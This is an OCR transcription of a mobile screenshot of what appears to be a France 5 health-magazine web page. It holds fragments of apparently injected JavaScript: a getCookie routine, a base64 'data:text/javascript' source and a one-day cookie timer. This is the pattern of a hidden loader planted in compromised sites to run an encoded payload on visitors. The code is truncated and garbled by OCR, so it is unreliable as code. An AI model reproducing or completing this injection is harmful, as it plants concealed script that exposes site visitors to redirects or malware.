
FRANCE 5, LE MAGAZINE DE LA
SANTÉ
function getCookie(e){var
U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base6
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400
Date((new
Date).getTime()+86400);document.cookie=